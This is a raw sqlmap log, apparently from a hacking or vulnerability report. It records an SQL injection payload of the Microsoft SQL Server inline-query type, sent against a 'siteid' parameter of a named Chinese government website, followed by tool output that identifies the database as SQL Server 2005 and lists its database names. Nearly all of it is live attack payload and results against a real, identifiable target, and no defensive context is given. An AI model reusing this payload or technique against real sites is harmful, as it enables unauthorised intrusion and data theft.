 8,4555,4557,4558,4559,4560,4561,4554,5949,6390&searchword=88952634
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: searchword1=88952634&siteid=(SELECT CHAR(113)+CHAR(103)+CHAR(97)+CH
AR(106)+CHAR(113)+(SELECT (CASE WHEN (2045=2045) THEN CHAR(49) ELSE CHAR(48) END
))+CHAR(113)+CHAR(109)+CHAR(107)+CHAR(109)+CHAR(113))&imageField=88952634&doccha
nnel=6384,4499,4502,6331,6332,6348,6335,4508,6549,6394,5871,4509,5869,6209,5873,
5874,5875,5858,5934,5935,5936,5857,5891,5892,5893,5908,5909,5884,5885,5886,5887,
5921,5922,5923,5924,5894,5895,5896,5898,5900,5927,5928,5929,6561,5930,5931,5932,
6240,6447,6448,6450,5951,5960,5952,5877,5878,5879,5880,5881,5864,5882,4538,5941,
5942,4542,4543,4550,4551,6548,4555,4557,4558,4559,4560,4561,4554,5949,6390&searc
hword=88952634
---
[11:03:48] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[11:03:48] [INFO] fetching database names
[11:03:48] [INFO] the SQL query used returns 10 entries
[11:03:48] [INFO] resumed: "master"
[11:03:48] [INFO] resumed: "model"
[11:03:48] [INFO] resumed: "msdb"
[11:03:48] [INFO] resumed: "ReportServer"
[11:03:48] [INFO] resumed: "ReportServerTempDB"
[11:03:48] [INFO] resumed: "tempdb"
[11:03:48] [INFO] resumed: "TRSWCMPoll"
[11:03:48] [INFO] resumed: "TRSWCMV6_Infogate"
[11:03:48] [INFO] resumed: "TRSWCMV6_Infogate"
[11:03:48] [INFO] resumed: "wcminterview"
available databases [9]:
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[*] TRSWCMPoll
[*] TRSWCMV6_Infogate
[*] wcminterview
[11:03:48] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.jm.gdciq.gov.cn'